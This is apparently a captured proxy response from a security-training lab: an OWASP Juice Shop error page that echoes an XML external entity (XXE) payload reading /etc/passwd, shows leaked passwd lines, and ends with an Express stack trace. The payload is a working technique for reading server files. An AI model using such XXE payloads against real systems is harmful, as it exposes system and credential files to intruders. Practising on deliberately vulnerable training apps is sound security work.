 Response
Raw Headers Hex HTML Render
h2 {
margin-top: 10px;
}
ul li {
list-style: none;
}
#stacktrace {
margin-left: 60px;
}
</style>
</head>
<body>
<div id="wrapper">
<h1>OWASP Juice Shop (Express ^4.17.1)</h1>
<h2><em>410</em> Error: B2B customer complaints via file upload
have been deprecated for security reasons: &lt;?xml
version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE foo
[&lt;!ELEMENT foo ANY&gt;&lt;!ENTITY xxe SYSTEM
&quot;file:///etc/passwd&quot;&gt;]&gt;&lt;foo&gt;root:x:0:0:root:/root:/
bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbi...
(xxe.xml)</h2>
<ul id="stacktrace"><li> &nbsp; &nbsp;at handleXmlUpload
(/root/Downloads/juice-shop_9.0.1/routes/fileUpload.js:90:14)</li><li>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/layer.j
s:95:5)</li><li> &nbsp; &nbsp;at next
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/route.j
s:137:13)</li><li> &nbsp; &nbsp;at checkFileType
(/root/Downloads/juice-shop_9.0.1/routes/fileUpload.js:71:3)</li><li>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/layer.j
s:95:5)</li><li> &nbsp; &nbsp;at next
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/route.j
s:137:13)</li><li> &nbsp; &nbsp;at checkUploadSize
(/root/Downloads/juice-shop_9.0.1/routes/fileUpload.js:63:3)</li><li>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/layer.j
s:95:5)</li><li> &nbsp; &nbsp;at next
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/route.j
s:137:13)</li><li> &nbsp; &nbsp;at handleZipFileUpload
(/root/Downloads/juice-shop_9.0.1/routes/fileUpload.js:55:5)</li><li>
&nbsp; &nbsp;at Layer.handle [as handle_request]